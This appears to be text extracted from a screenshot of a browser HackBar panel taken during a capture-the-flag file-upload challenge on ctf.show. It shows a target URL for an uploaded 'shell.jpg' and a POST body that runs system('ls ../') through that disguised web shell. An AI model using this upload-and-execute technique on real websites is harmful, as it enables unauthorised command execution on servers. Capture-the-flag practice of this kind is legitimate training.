 flag.php images index.php js layui upload upload.php
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://0083659a-56d7-4e2e-8e6d-5a36e4c2e163.challenge.ctf.show/upload/shell.jpg
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=system('ls ../');